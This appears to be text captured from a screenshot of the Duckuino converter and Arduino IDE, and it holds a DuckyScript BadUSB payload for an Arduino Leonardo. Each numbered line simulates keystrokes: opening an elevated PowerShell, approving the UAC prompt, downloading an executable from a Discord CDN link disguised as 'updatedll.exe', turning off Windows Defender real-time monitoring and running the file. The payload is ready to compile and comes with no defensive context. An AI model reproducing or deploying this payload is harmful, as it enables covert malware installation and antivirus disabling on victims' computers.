 dukweeno.github.io/Duckuino/
sketch_mar06a | Arduino 1.8.14 Hourly Build 2021/01/29 11:33
File Edit Sketch Tools Help
sketch_mar06a §
Input
This is where you put the DuckyScript
1: DELAY 1000
2: GUI r
3: DELAY 200
4: STRING powershell Start-Process powershell -Verb ru
-- nAs
5: ENTER
6: DELAY 1000
7: ALT y
8: DELAY 1000
9: STRING $down = New-Object System.Net.WebClient; $ur
-- l = 'https://cdn.discordapp.com/attachments/7510781
-- 05292210223/815991772152725524/procexp.exe'; $file
-- = 'updatedll.exe'; $down.DownloadFile($url,$file);
-- $exec = New-Object -com shell.application; Set-MpPr
-- eference -DisableRealtimeMonitoring $true; $exec.sh
-- ellexecute($file); exit;
10: ENTER
11:
3
Compile !
Info: Code successfully parsed in 1.33ms !
1
Arduino Leonardo on COM8
ENG
7:24 AM
3/6/2021